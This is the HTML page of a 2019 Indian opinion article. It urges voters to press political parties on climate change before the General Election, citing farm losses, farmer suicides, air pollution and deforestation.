	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-left">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
		<div class="bb-badge-list"><ul><li><a title="Favor" href="https://thearticle.in/reaction/favor/" class="bb-badge badge reaction reaction-177"><span class="circle"></span><span class="text">Favor</span></a></li><li><a title="Oppose" href="https://thearticle.in/reaction/oppose/" class="bb-badge badge reaction reaction-181"><span class="circle"></span><span class="text">Oppose</span></a></li><li><a title="Damn" href="https://thearticle.in/reaction/damn/" class="bb-badge badge reaction reaction-182"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span><span class="text">Damn</span></a></li><li><a title="Lol2" href="https://thearticle.in/reaction/lol/" class="bb-badge badge reaction reaction-123"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol2"></span><span class="text">Lol2</span></a></li></ul></div>	<nav class="bb-trending-navigation">
		<ul id="menu-burger-top-menu-original" class=""><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419 menu-item-icon"><a href="https://thearticle.in/trending/"><i class="bb-icon bb-icon-trending2"></i>Trending</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420 menu-item-icon"><a href="https://thearticle.in/hot/"><i class="bb-icon bb-icon-hot"></i>Hot</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
</ul>	</nav>
	</div>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>
	<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>
		<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>
			</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-social has-authentication has-button-compose">
							<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<a class="header-item create-post pos-right js-authentication" href="#sign-in"> <span>Compose</span></a>					</div>
					
				</div>

				
			</div>
			
	</header>

		<header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">
								<img class="site-logo-mobile " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
	<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>

<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://thearticle.in/viral-vault/whatsapp-on-govt-regulations-to-curb-fake-news/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/viral-vault/whatsapp-on-govt-regulations-to-curb-fake-news/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2019/02/Whatsapp-Print-Ad-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2019/02/Whatsapp-Print-Ad-150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2019/02/Whatsapp-Print-Ad-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">'Can't cooperate anymore, may cease operation': Whatsapp on Govt regulations...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/article-desk/">
				<span>Article Desk</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://thearticle.in/trial-on-media/fadnavis-govt-favors-journalists-offering-public-houses-prime-location-mumbai/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/trial-on-media/fadnavis-govt-favors-journalists-offering-public-houses-prime-location-mumbai/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2019/01/Devendra-Fadnavis-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2019/01/Devendra-Fadnavis-150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2019/01/Devendra-Fadnavis-350x350.jpg 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Fadnavis Govt favors journalists by offering public houses at Prime...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/article-desk/">
				<span>Article Desk</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav><div class="bb-sticky bb-floating-navbar bb-el-before-main-cnt">
	<div class="bb-sticky-el floating-navbar-inner">
		<div class="container">
			<div class="navbar-content">
				<div class="navbar-col navbar-col1">
									</div>

										<div class="navbar-col navbar-col2"><nav class="bb-next-prev-pagination f-n-next-prev-pg pg-xs"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://thearticle.in/trial-on-media/fadnavis-govt-favors-journalists-offering-public-houses-prime-location-mumbai/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav></div>
								</div>
		</div>
	</div>
</div>
			<main id="main" role="main">

				<div class="single-container s-mt-sm">

		<article id="post-5698" class="single post bb-post-single style3 post-5698 type-post status-publish format-standard has-post-thumbnail category-politics-policy tag-climate-change tag-environmental-issues tag-narendra-modi reaction-favor" data-post-id="5698" itemscope="" itemtype="http://schema.org/Article">
				<div class="single-top-container s-mb-md">
						<div class="s-post-featured-media container boxed">
				<div class="featured-media-el" style="background-image: url(https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India.jpg);">
					
					<figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:52.344%"><img width="768" height="402" src="https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-768x402.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-768x402.jpg 768w, https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-300x157.jpg 300w, https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-360x189.jpg 360w, https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-545x285.jpg 545w, https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India.jpg 777w" sizes="(max-width: 768px) 100vw, 768px" /></div></figure>					<div class="s-post-media-caption">
						
												<header class="s-post-header entry-header bb-mb-el">
							
							
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2019/02/Pollution-India-in-India-768x402.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="402">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png">
		</span>
				<meta itemprop="name" content="The Article">
		<meta itemprop="url" content="https://thearticle.in/">
	</span>
	
	<time itemprop="datePublished" datetime="2019-02-03T19:20:08+05:30">7 years ago</time>
	<time itemprop="dateModified" datetime="2019-03-30T16:18:47+05:30">7 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thearticle.in/politics-policy/political-parties-not-like-climate-change-poll-agenda/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://thearticle.in/category/politics-policy/" rel="category tag">Politics &amp; Policy</a></p></div><div class="d-table-cell text-right-sm"><div class="bb-badge-list s-post-badge-list"><a class="bb-badge badge reaction reaction-177" href="https://thearticle.in/reaction/favor/" title="Favor"><span class="circle"></span><span class="text">Favor</span></a></div></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Why would political parties not like to talk about &#8216;Climate Change&#8217; in their poll agenda?</h1><h2 class="entry-summary entry-sub-title s-post-summary bb-mb-el"><!--googleoff: index--><span class="bb-reading-time md"><span class="bb-clock bb-icon bb-ui-icon-clock"></span><span class="bb-text">8 min</span></span><!--googleon: index--></h2>
						</header>
					</div>
				</div>
			</div>
		</div>
				<div class="single-main-container container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">
								
																	<div class="s-post-main mb-md bb-mb-el bb-card-item">

										
										<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://thearticle.in/author/sujithnair96/"><img alt='Sujith Nair' src='https://secure.gravatar.com/avatar/9d47f499420ab6000d0e730ff09286c709021bb806a50f119d31fdb1b2a231cd?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d47f499420ab6000d0e730ff09286c709021bb806a50f119d31fdb1b2a231cd?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/sujithnair96/" itemprop="url">
				<span itemprop="name">Sujith Nair</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2019-02-03T19:20:08+05:30">7 years ago</time><time class="entry-date updated mf-hide" datetime="2019-03-30T16:18:47+05:30">7 years ago</time></span></div></div></div>
												</div>
											</div>
										</div>

										
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><hr>
<h4><strong><span style="color: #008080;">Climate Change is now voter&#8217;s hunt for political parties agenda beyond their mediocre pre-poll rants.</span></strong></h4>
<blockquote><p><span style="color: #6e6d70;"><span style="color: #6d6e70;">Climate Change costs India $10 billion annually:</span> <span style="color: #f30089;"><a style="color: #f30089;" href="https://economictimes.indiatimes.com/news/economy/finance/climate-change-costs-india-10-billion-every-year-government/articleshow/60113030.cms">Govt Submission in 2017</a></span></span></p>
<hr>
<p><span style="color: #6e6d70;"><span style="color: #6d6e70;">Due to Climate Change and migration, the farmers Uttarakhand&#8217;s Pithoragarh district have abandoned the farming of 30 traditional crops in one last decade: Study by</span> <span style="color: #f30089;"><a style="color: #f30089;" href="https://www.hindustantimes.com/dehradun/climate-change-migration-hit-farming-of-30-crops-in-uttarakhand/story-zHudpuMWsBNHwCqbTQXi2H.html">Wildlife Institute of India (WII)</a></span><span style="color: #6d6e70;">, Dehradun revealed in 2018.</span></span></p>
<hr>
<p><span style="color: #6d6e70;">In 2018, Indian state Kerala witnessed the worst floods of the century due to a local ecological disturbance at beaches and suffered a loss of Rs 31,000 crore as <span style="color: #f30089;"><a style="color: #f30089;" href="https://timesofindia.indiatimes.com/world/rest-of-world/deadliest-natural-disasters-of-2018/articleshow/67229155.cms">reported.</a></span></span></p>
<hr>
<p><span style="color: #6d6e70;">After the years&#8217; drastic fall in the population of migrating birds used to fly in habitats at the wetlands of <span style="color: #f30089;"><a style="color: #f30089;" href="https://www.patrika.com/bharatpur-news/more-than-56-thousand-birds-seen-in-keoladeo-national-park-3965080/">Keoladeo National Park</a></span>, Bharatpur, Rajasthan, now the hope has returned this January by a rise in population observed that was affected by climate change and after the measures were taken to reverse it.</span></p></blockquote>
<p>Above are among the few headlines or stories, those remind us of India needs proper planning and projects to tackle climate change as it relates to the country&#8217;s economy and development. The climate change now has become a core issue, for that, Indian voters should not spare the political parties to share their agenda and commitment before General Election 2019. BJP, Congress enabling farmers&#8217; loan to waive-off or direct cash transfer to the farmers used as poll-plank over the failure in the goal of doubling the farmer&#8217;s income. &#8216;Climate change and temperature rise may reduce the farm incomes by 20–25% in the medium term&#8217; &#8211; Previous economic survey 2017–18 finds as the primary threat to raise the farm income.</p>
<h4><span style="color: #008080;"><strong>Agriculture reforms at stake due to climate change</strong></span></h4>
<p>India&#8217;s agriculture sector is the most significant proof where the remotest and most impoverished people are directly affected by climate change and temperature rise. In result of productivity crash, the farmers&#8217; suicide has been the noisy, table-thumping discussion in the parliament and a quite set debate in media which will ultimately keep no peace environment continue for political parties, and not to be ended soon. A research report on farmers&#8217; suicide in Vidarbha, Maharashtra by Professor Prakash Behere states that the underlying problem of India with climate change is soaring the low crop yields and drought levels which is ultimately leading to farmer suicides.</p>
<p>An estimate figures out in the study by Proceedings of National Academy of Sciences, more than 59,000 suicides in India over the last 30 years due to climate change. Researcher <strong><a href="https://news.berkeley.edu/2017/07/31/study-climate-change-already-causing-suicides-in-india-as-crops-fail/">Tamma Carleton</a> </strong>found out that climate shocks accelerated farmer suicides. In her report, she stated that regions with 20 degree Celsius would see an average of 70 suicides if the temperature increased even by one degree. &#8220;Temperature was more powerful at explaining crop yields and suicide rates,&#8221; was the statement given by Carleton. The climate change as the principal culprit in pushing back the agriculture reforms is one of the things the voter should look for political parties wrestling in the next general election 2019 have some better action plan chalked out to address the root cause.</p>
<h4><span style="color: #008080;">Suffocated urban life in Indian cities</span></h4>
<p>In 2017, British Medical Journal <strong><a href="https://economictimes.indiatimes.com/news/environment/pollution/around-12-4-lakh-deaths-in-india-in-2017-attributable-to-air-pollution-study/articleshow/66972970.cms">The Lancet Planetary Health</a></strong> reported that around 12.4 lakh deaths in India are attributable due to air pollution. The journal explicitly mentioned air pollution a leading risk factor for the deaths in Indian urban cities if having pollution level less than minimal level damaging health, the life expectancy would have been higher by 1.7 years. New Delhi&#8217;s air toxicity level soared with pollutants 75 times more the level considered by the World Health Organisation. The city is always covered with thick smog during chilly mornings. The highest contributor to city pollution is the automobile industry.</p>
<p>The rise of purchase and use in private vehicles also directly affects the traffic blocks in many cities. Though in response to the increasing vehicular pollution, Delhi adopting Odd-Even scheme to reduce numbers vehicles on the road, the rise of air purifier equipment start-ups renders a hope but the children going to school wearing masks and air purifying filters is such a heartbreaking scene to watch. Indian cities are yet to have a solution to tackle the pollution rise. In poll-bound promises, the political parties rant almost for everything from free wi-fi to better roads in monsoon but never seen a political party utter to improve city environment in its election manifesto. A smart voter must hunt for this.</p>
<h4><span style="color: #008080;"><strong>The ditch over sustainable development</strong></span></h4>
<p>Mining resources like coal, iron ore and bauxite require the removal of thick forests. Many families have lost lands and human-made forests handed over from generations to these mining corporations. In a run to achieve economy and energy, India might be pulling a little hard to battle to become one among the world leaders. Rampant mining caused the disturbance in coastal, and interior ecology has resulted in severe floods in recent times. Indeed, India and the world should keep energy and climate as a priority today. Although Narendra Modi government&#8217;s National Electricity Plan, 2016 aims that 56.5% of India&#8217;s installed power capacity will be from renewables sources within the next nine years up to 2027. As of now, the coal and other fossil fuels fulfill about 70% of India&#8217;s power demand.</p>
<p>Even after decisions adopted by the government to tackle climate change, which is appreciable, We are still fighting terrible effects of climate change today! Right from thick smog to unstable weather patterns, the metropolitan cities see a high and low of temperature and humidity. In Delhi and many parts of India, schools and offices were shut down for days due to thick smog. 2017 saw great initiatives and campaigns like Save Aarey against development projects which could hamper the already diminishing green cover! Mumbai Metropolitan Region Development Authority (MMRDA) and the Mumbai Metro Rail Corporation (MMRC) sanctioned to mow down 28 hectares of forest cover (2,298 trees) in Aarey Milk Colony, one of the most natural and valuable forest cover to the city. It was to be cleared for constructing a Metro Car Shed. The project would have benefitted only a few vested hands in the town. It was not a cry against development; it was a fight against reckless development.</p>
<p>Further, a lot more is to act towards achieving sustainable development, but BJP and Congress have nothing concrete as an explicit mention on the subject in their poll agenda.</p>
<h4><span style="color: #008080;">India to beware of becoming a soft target of the west</span></h4>
<p>So far, India on the world forums to tackle the climate change maintains its stand in the demand of &#8216;balanced&#8217; share of responsibility among developed and developing countries as whatever consequences the world is facing today is due to two centuries of Industrial activity and high consumption lifestyle in the developed countries. India&#8217;s emphasis is on the developed countries to bear this historical burden while we will actively participate in international accords. Dr. Manmohan Singh led UPA government upheld this stand too. Afterward, Narendra Modi took this further with more aggression and participation with a bid that India&#8217;s attachment to the ancient cultural roots of living along with the environment and nature.</p>
<p>UN honored PM Narendra Modi as the champion of the Earth Award for 2018, for acknowledging India&#8217;s effort to save the environment and recent praise of PM Narendra Modi by the UN Chief Antonio Guterres for increasing India&#8217;s contribution to the Paris Agreement for mitigating carbon levels and greenhouse emissions and earlier, he has chipped the term &#8216;strongly committed&#8217; to both China and India as large economies who have put forth initiatives and vigorous efforts to environmental change. Despite all of these, India is among the largest emitters of greenhouses gases with a share of 7% after China, US, and European Union.</p>
<p>This figure of 7% share allows the developed countries especially the US an escape route not to bear the responsibility and blame India for inaction. In 2018, US President Donald Trump withdrew from the Paris Climate Change Accord after accusing India and China would be benefitted the most and US had to pay concerning Job loss and down growth in oil, manufacturing industries.</p>
<p>Further, in action mode, India has a <strong><a href="https://www.hindustantimes.com/india-news/govt-plans-rs-65-000-crore-project-to-reduce-greenhouse-gases-from-agriculture/story-ztjsIOQb7bItezF9XFDiXL.html">plan Rs 65,000-crore project</a></strong> to reduce greenhouse gases from agriculture. The objective of the project, between 2018 and 2025, is to &#8220;sequestrate&#8221; 49.9 million tonnes of carbon gasses through improved agro-ecosystems. For this, there are many eco-bodies to develop in regions of Rajasthan, Madhya Pradesh, Uttarakhand, and Mizoram.</p>
<p>But another side, the world is not yet united and have faithful consensus over what other fellow countries and India are acting on climate change. 97% climate scientists have agreement over the prime cause of global warming as human activities. The country like the USA, world leader at the economic and social front, is yet in a debate with itself about the question of climate change. Previously, Environmental Protection Agency&#8217;s (EPA) head Scott Pruitt had given out his controversial thought that global warming may be beneficial to health. He had also earlier denied the fact that carbon is the critical driver for climate change. It is hard to gulp down the point that America, being one of the largest emitters of greenhouse gases is arguing on a scientific truth! As Leonardo Dicaprio (Actor turned Leader in fighting climate change) says &#8216;it&#8217;s like arguing whether Gravity exists or not!&#8217;</p>
<p>We see so many platforms and celebrities coming up to discuss ideologies or election in the ongoing fighting mood of the nation. All the &#8216;Chunav-Prachar&#8217; of BJP-Congress/Nationalism-Anti-Nationalism is sidelining this important and immediate threat we are facing! Not even a handful of intellectuals have come forward to discuss and promote the urgency of this matter as they have come forward to talk beef and constitution. How many summits and conclaves have we seen in India for climate change! It seems like the struggle to raise awareness and bring remedial measures is limited to street plays, colleges and NGO.</p>
<p>It&#8217;s genuinely high time that we bring in leaders from across the nation and discuss climate change. It&#8217;s time for media to take up the responsibility to not just sensationalize what some minister said or what party did what campaign! We should be discussing and debating on Newshour/Primetime on why the implementations for climate change are not yet practical. Instead of continually ridiculing ideologies and talk about polarisation the media should discuss climate and educate the masses on small steps we can take to mitigate the rising levels of climate warming.</p>
<p>The vast portions of climate deterioration come from the consumerist cycle which is aggravated from time to time. Consumerism is the worst sinner of all. The more you buy, more the demand, more the production and more the resources are consumed! Consumerism and the vicious cycle of the advertising industry is altogether another scheme of discussion.</p>
<p>Forget party symbols, forget anthems, forget ideologies. If you don&#8217;t have water to grow your rice, you are pretty much doomed as the rich jiggies! If climate change was a movie, then we could have ended the script very well by figuring out a way to stop this mess. Unfortunately, reality doesn&#8217;t row like that. The power is in our hands to call our vote for leaders to let them know that we know the truth about climate change. We have the solution to bring the difference, but it&#8217;s a shame to say that we lack the political will to do so! Thousands of establishments, thousands of initiatives, thousands of NGOs and thousands of petitions. All lies wasted because some hands could not serve the doomed faith of the planet?</p>
<p><strong><span style="color: #008080;">Only after the last tree has been cut down, Only after the last river has been poisoned, Only after the last fish has been caught, (And let me add to the famous quote…), Only after the last elections has been contested, Only after the last officer with Kiton K-50 or Desmond Merrion Supreme Bespoke suit, Rejects an environmental petition or bill, Will we understand that we cannot eat money, or neither politicians can save us!</span></strong></p>
<p><strong><span style="color: #008080;">Dear India, the polls are around the corner. Let&#8217;s talk about climate change!&nbsp;</span></strong></p>
<p><strong><span style="color: #008080;">Watch this !</span></strong></p>
<hr>
<div class="boombox-responsive-embed "><iframe loading="lazy" width="1160" height="653" src="https://www.youtube.com/embed/_JhaVNJb3ag?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<hr>
<p><span style="color: #008080;"><strong> Further, Read More :&nbsp;</strong></span></p>
<p><span style="color: #f30089;"><a style="color: #f30089;" href="https://thearticle.in/economy/agricultural-crisis-in-country/"><strong>The Crisis in Agriculture is the Crisis of the Country</strong></a></span></p>
<p><span style="color: #f30089;"><a style="color: #f30089;" href="https://thearticle.in/economy/insolvency-bankruptcy-code/"><strong>Insolvency and Bankruptcy Code: Tale Of A Missed Opportunity</strong></a></span></p>
</div>


<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://thearticle.in/topic/climate-change/" rel="tag">Climate change</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/environmental-issues/" rel="tag">Environmental Issues</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/narendra-modi/" rel="tag">Narendra Modi</a></div>
									</div>
									
									<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a href="https://thearticle.in/author/sujithnair96/"><img alt='Sujith Nair' src='https://secure.gravatar.com/avatar/9d47f499420ab6000d0e730ff09286c709021bb806a50f119d31fdb1b2a231cd?s=186&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d47f499420ab6000d0e730ff09286c709021bb806a50f119d31fdb1b2a231cd?s=372&#038;d=mm&#038;r=g 2x' class='avatar avatar-186 photo' height='186' width='186' itemprop="image" loading='lazy' decoding='async'/></a>
						</div>
						
						<div class="header-info">
							<h3 class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" href="https://thearticle.in/author/sujithnair96/">
									<span itemprop="name">Sujith Nair</span>
								</a>
								
							</h3>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description">Contributing writer at thearticle.in.</div>
						
					</div>
				</div>
			</section>	
	<section class="bb-reaction-box mb-md bb-mb-el">
		
				<h2 class="title">What&#039;s Your Reaction?</h2>
		
